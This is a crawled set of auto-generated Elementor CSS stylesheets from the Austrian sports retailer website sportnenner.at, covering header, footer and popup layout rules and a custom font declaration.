.jet-search__popup:not(.jet-search__popup--full-screen){width:90%;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup--full-screen .jet-search__popup-content{width:90%;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger-icon{font-size:15px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger-container{justify-content:flex-start;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-trigger{padding:10px 15px 10px 15px;margin:0px 10px 0px 0px;border-width:1px 1px 1px 1px;border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-b77f80c .jet-search__popup-close{border-radius:3px 3px 3px 3px;}.elementor-8922 .elementor-element.elementor-element-0fe4c66{width:auto;max-width:auto;}.elementor-8922 .elementor-element.elementor-element-0fe4c66 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-8922 .elementor-element.elementor-element-cfdefcf.jet-sticky-section--stuck{margin-top:38px;margin-bottom:38px;}}/* Start custom CSS for wp-widget-maxmegamenu, class: .elementor-element-0fe4c66 */.elementor-8922 .elementor-element.elementor-element-0fe4c66{float: right}/* End custom CSS */
/* Start custom CSS for wp-widget-maxmegamenu, class: .elementor-element-0fe4c66 */.elementor-8922 .elementor-element.elementor-element-0fe4c66{float: right}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'T-Star-Heavy';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://sportnenner.at/wp-content/uploads/2020/07/T-Star-Heavy.eot');
	src: url('https://sportnenner.at/wp-content/uploads/2020/07/T-Star-Heavy.eot?#iefix') format('embedded-opentype'),
		url('https://sportnenner.at/wp-content/uploads/2020/07/T-Star-Heavy.woff2') format('woff2'),
		url('https://sportnenner.at/wp-content/uploads/2020/07/T-Star-Heavy.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-8890.css?ver=1768558214
body_size: 1299
content:
.elementor-8890 .elementor-element.elementor-element-1403264 .elementor-repeater-item-2173c4c.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-d79711c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-d79711c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-d79711c.elementor-column > .elementor-widget-wrap{justify-content:center;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8890 .elementor-element.elementor-element-3fc44bd{text-align:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8890 .elementor-element.elementor-element-4da9014{width:auto;max-width:auto;text-align:center;}.elementor-8890 .elementor-element.elementor-element-4da9014 > .elementor-widget-container{background-color:#006196;margin:0px 0px 0px 0px;padding:3px 8px 01px 8px;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-0f1189f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-0f1189f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-0f1189f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-8890 .elementor-element.elementor-element-14c96b7{text-align:center;}.elementor-8890 .elementor-element.elementor-element-14c96b7 .elementor-heading-title{text-transform:uppercase;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8890 .elementor-element.elementor-element-ae2c342{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-8890 .elementor-element.elementor-element-ae2c342 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-8b0dd6a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-8b0dd6a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-8b0dd6a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8890 .elementor-element.elementor-element-b4588c3{text-align:center;}.elementor-8890 .elementor-element.elementor-element-b4588c3 .elementor-heading-title{text-transform:uppercase;color:#FFFFFF;}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8890 .elementor-element.elementor-element-6882178{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-8890 .elementor-element.elementor-element-6882178 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-e31dbcc.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-e31dbcc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-e31dbcc.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8890 .elementor-element.elementor-element-13b0673 > .elementor-widget-container{padding:20px 10px 10px 10px;}.elementor-8890 .elementor-element.elementor-element-13b0673{text-align:center;}.elementor-8890 .elementor-element.elementor-element-13b0673 img{width:100%;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2{width:auto;max-width:auto;text-align:center;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 10px 10px;border-radius:0px 0px 0px 0px;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2 img{width:67%;border-radius:0px 0px 0px 0px;}.elementor-8890 .elementor-element.elementor-element-1403264:not(.elementor-motion-effects-element-type-background), .elementor-8890 .elementor-element.elementor-element-1403264 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #007CBF 0%, #0071AE 100%);}.elementor-8890 .elementor-element.elementor-element-1403264{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:040px 0px 40px 0px;}.elementor-8890 .elementor-element.elementor-element-1403264 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8890 .elementor-element.elementor-element-da8bd75 .elementor-repeater-item-0b5f941.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-dcdc961.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-dcdc961.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-f8a103e{color:#FFFFFF;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-8890 .elementor-element.elementor-element-d8a29a4 .elementor-button{background-color:var( --e-global-color-5bad2472 );border-style:solid;border-radius:2px 2px 2px 2px;padding:10px 20px 10px 20px;}.elementor-8890 .elementor-element.elementor-element-d8a29a4 .elementor-button:hover, .elementor-8890 .elementor-element.elementor-element-d8a29a4 .elementor-button:focus{background-color:#8B6E22;}.elementor-bc-flex-widget .elementor-8890 .elementor-element.elementor-element-c3e05c2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8890 .elementor-element.elementor-element-c3e05c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8890 .elementor-element.elementor-element-62c3f79 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8890 .elementor-element.elementor-element-62c3f79 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8890 .elementor-element.elementor-element-62c3f79{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8890 .elementor-element.elementor-element-62c3f79 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-8890 .elementor-element.elementor-element-da8bd75:not(.elementor-motion-effects-element-type-background), .elementor-8890 .elementor-element.elementor-element-da8bd75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(270deg, #AC8B34 0%, #957524 100%);}.elementor-8890 .elementor-element.elementor-element-da8bd75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8890 .elementor-element.elementor-element-da8bd75 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-8890 .elementor-element.elementor-element-13b0673{width:auto;max-width:auto;}.elementor-8890 .elementor-element.elementor-element-13b0673 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2{width:100%;max-width:100%;text-align:center;}.elementor-8890 .elementor-element.elementor-element-4c6f2b2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8890 .elementor-element.elementor-element-dcdc961{width:100%;}.elementor-8890 .elementor-element.elementor-element-f8a103e{text-align:center;}.elementor-8890 .elementor-element.elementor-element-c3e05c2{width:100%;}}@media(min-width:768px){.elementor-8890 .elementor-element.elementor-element-d79711c{width:21.404%;}.elementor-8890 .elementor-element.elementor-element-0f1189f{width:29.474%;}.elementor-8890 .elementor-element.elementor-element-8b0dd6a{width:25.526%;}.elementor-8890 .elementor-element.elementor-element-e31dbcc{width:23.574%;}}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-12503.css?ver=1768558173
body_size: 383
content:
.elementor-12503 .elementor-element.elementor-element-bb1898e .elementor-repeater-item-301a599.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-12503 .elementor-element.elementor-element-d997840{text-align:center;}.elementor-12503 .elementor-element.elementor-element-d997840 .elementor-heading-title{color:var( --e-global-color-7c19f938 );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}#jet-popup-12503 .jet-popup__overlay{background-color:transparent;background-image:linear-gradient(180deg, #007CBF9E 0%, #006196 100%);}#jet-popup-12503 .jet-popup__container{width:699px;}#jet-popup-12503 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-12503 .jet-popup__container-inner{justify-content:center;padding:50px 50px 50px 50px;border-radius:10px 10px 10px 10px;}#jet-popup-12503 .jet-popup__container-overlay{border-radius:10px 10px 10px 10px;}#jet-popup-12503 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);background-color:var( --e-global-color-7c19f938 );width:44px;height:44px;border-radius:0px 10px 0px 10px;}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-14394.css?ver=1768558173
body_size: 215
content:
.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-14394 .elementor-element.elementor-element-9706e95{text-align:center;}.elementor-14394 .elementor-element.elementor-element-3f5c6ce{text-align:center;}.elementor-14394 .elementor-element.elementor-element-3f5c6ce .elementor-heading-title{font-family:"Roboto", Arial,sans-serif;font-weight:400;line-height:1.4em;color:var( --e-global-color-text );}#jet-popup-14394 .jet-popup__container{width:800px;}#jet-popup-14394 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-14394 .jet-popup__container-inner{justify-content:flex-start;border-radius:5px 5px 5px 5px;}#jet-popup-14394 .jet-popup__container-overlay{border-radius:5px 5px 5px 5px;}#jet-popup-14394 .jet-popup__close-button{border-radius:0px 5px 0px 5px;}

--- FILE ---
content_type: text/css
request_url: https://sportnenner.at/wp-content/uploads/elementor/css/post-11810.css?ver=1668789007
body_size: 1647
content:
.elementor-11810 .elementor-element.elementor-element-ae56684 .elementor-repeater-item-4ee2f7b.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-11810 .elementor-element.elementor-element-b9ea0f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-11810 .elementor-element.elementor-element-b9ea0f9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-11810 .elementor-element.elementor-element-b9ea0f9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-11810 .elementor-element.elementor-element-ae07437{width:auto;max-width:auto;}.elementor-11810 .elementor-element.elementor-element-ae07437 > .elementor-widget-container{padding:5px 12px 5px 12px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-7c19f938 );border-radius:2px 2px 2px 2px;}.elementor-11810 .elementor-element.elementor-element-ae07437 .elementor-heading-title{color:var( --e-global-color-7c19f938 );}.elementor-11810 .elementor-element.elementor-element-9020ff0 > .elementor-widget-container{margin:20px 0px 5px 0px;}.elementor-11810 .elementor-element.elementor-element-9020ff0 .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-7c19f938 );}.elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}:is( .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-top:calc(4px / 2);padding-bottom:calc(4px / 2);}:is( .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-11810 .elementor-element.elementor-element-bf3cf90 > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items.grid-collapse-gap{margin-top:calc( 4px / -2);margin-bottom:calc( 4px / -2);}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11810 .elementor-element.elementor-element-db4947e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-11810 .elementor-element.elementor-element-db4947e{column-gap:0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11810 .elementor-element.elementor-element-be5d11b > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-50px/2);}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-icon i{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-icon svg{fill:var( --e-global-color-7c19f938 );transition:fill 0.3s;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-16bbb169 );}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-16bbb169 );}.elementor-11810 .elementor-element.elementor-element-be5d11b{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-icon{padding-inline-end:8px;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-text{color:var( --e-global-color-7c19f938 );transition:color 0.3s;}.elementor-11810 .elementor-element.elementor-element-be5d11b .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-16bbb169 );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-11810 .elementor-element.elementor-element-75f8010 .elementor-button{background-color:var( --e-global-color-7c19f938 );fill:var( --e-global-color-495fd8ee );color:var( --e-global-color-495fd8ee );border-radius:2px 2px 2px 2px;}.elementor-11810 .elementor-element.elementor-element-75f8010 .elementor-button:hover, .elementor-11810 .elementor-element.elementor-element-75f8010 .elementor-button:focus{background-color:var( --e-global-color-16bbb169 );}.elementor-11810 .elementor-element.elementor-element-75f8010 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-11810 .elementor-element.elementor-element-a227338.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11810 .elementor-element.elementor-element-a227338.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Arial,sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-11810 .elementor-element.elementor-element-d4b10b9 img{border-radius:2px 2px 2px 2px;}.elementor-11810 .elementor-element.elementor-element-ae56684{padding:0px 40px 0px 40px;}.elementor-11810 .elementor-element.elementor-element-50e3c73 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11810 .elementor-element.elementor-element-50e3c73 .elementor-repeater-item-a15c7f3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-11810 .elementor-element.elementor-element-038bc30.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11810 .elementor-element.elementor-element-038bc30.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11810 .elementor-element.elementor-element-49e4fa9 .elementor-repeater-item-535f5b3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-11810 .elementor-element.elementor-element-e832f14.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11810 .elementor-element.elementor-element-e832f14.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11810 .elementor-element.elementor-element-3bf7bb3 .elementor-icon-wrapper{text-align:end;}.elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-5bad2472 );}.elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-framed .elementor-icon, .elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-default .elementor-icon{color:var( --e-global-color-5bad2472 );border-color:var( --e-global-color-5bad2472 );}.elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-framed .elementor-icon, .elementor-11810 .elementor-element.elementor-element-3bf7bb3.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-5bad2472 );}.elementor-11810 .elementor-element.elementor-element-d9acfe1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-495fd8ee );}.elementor-bc-flex-widget .elementor-11810 .elementor-element.elementor-element-d9acfe1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-11810 .elementor-element.elementor-element-d9acfe1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-element-populated, .elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-element-populated > .elementor-background-overlay, .elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-background-slideshow{border-radius:2px 2px 2px 2px;}.elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 30px 20px 20px;}.elementor-11810 .elementor-element.elementor-element-d9acfe1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11810 .elementor-element.elementor-element-a86b989 .elementor-heading-title{color:var( --e-global-color-5bad2472 );}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field__content{text-align:left;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field__content{color:var( --e-global-color-5bad2472 );text-align:left;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-11810 .elementor-element.elementor-element-50e3c73:not(.elementor-motion-effects-element-type-background), .elementor-11810 .elementor-element.elementor-element-50e3c73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4f5d2913 );}.elementor-11810 .elementor-element.elementor-element-50e3c73{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-11810 .elementor-element.elementor-element-50e3c73 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#jet-popup-11810{z-index:9999;}#jet-popup-11810 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-11810 .jet-popup__container-inner{justify-content:center;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;border-radius:2px 2px 2px 2px;}#jet-popup-11810 .jet-popup__container-overlay{border-radius:2px 2px 2px 2px;}#jet-popup-11810 .jet-popup__close-button{background-color:var( --e-global-color-7c19f938 );}#jet-popup-11810 .jet-popup__close-button:hover{background-color:var( --e-global-color-16bbb169 );}@media(max-width:1024px){#jet-popup-11810 .jet-popup__container{width:90%;}}@media(min-width:768px){.elementor-11810 .elementor-element.elementor-element-b9ea0f9{width:59.825%;}.elementor-11810 .elementor-element.elementor-element-a227338{width:40.044%;}.elementor-11810 .elementor-element.elementor-element-e832f14{width:15%;}.elementor-11810 .elementor-element.elementor-element-d9acfe1{width:85%;}}@media(max-width:767px){.elementor-11810 .elementor-element.elementor-element-3bf7bb3 .elementor-icon-wrapper{text-align:center;}.elementor-11810 .elementor-element.elementor-element-a86b989{text-align:center;}.elementor-11810 .elementor-element.elementor-element-6f450e3 .jet-listing-dynamic-field__content{text-align:center;}.elementor-11810 .elementor-element.elementor-element-625d614 .jet-listing-dynamic-field__content{text-align:center;}#jet-popup-11810 .jet-popup__container{width:97%;}}

--- FILE ---
content_type: image/svg+xml
request_url: https://sportnenner.at/wp-content/uploads/2020/09/skibuy_white.svg
body_size: 3234
content:
